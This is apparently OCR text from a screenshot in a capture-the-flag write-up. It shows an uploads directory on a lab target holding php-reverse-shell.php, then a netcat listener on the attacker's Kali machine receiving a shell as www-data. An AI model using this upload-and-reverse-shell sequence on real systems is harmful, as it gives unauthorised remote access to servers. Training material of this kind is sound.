 Index of /sUp3r-s3cr3t/images/up
Shell No. 4
Index of /sUp3r-s3cr3t/in
File Actions Edit View Help
10.10.3.149/sUp3r-s3cr3t/images/uploads/
Shell No. 1
Shell No. 2
Shell No. 4
Index of /sUp3r-s3cr3t/images/uploads
Name Last modified Size Description
Parent Directory -
php-reverse-shell.php 2020-08-12 17:20 5.4K
pogcat.png 2020-07-05 21:37 23K
Apache/2.4.18 (Ubuntu) Server at 10.10.3.149 Port 80
{kali@kali:Tartarus_0}$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.61.214] from (UNKNOWN) [10.10.3.149] 40674
Linux ubuntu-xenial 4.4.0-184-generic #214-Ubuntu SMP Thu Jun 4 10:14:11 UTC 2020 x86_6
4 x86_64 x86_64 GNU/Linux
17:30:59 up 2:17, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$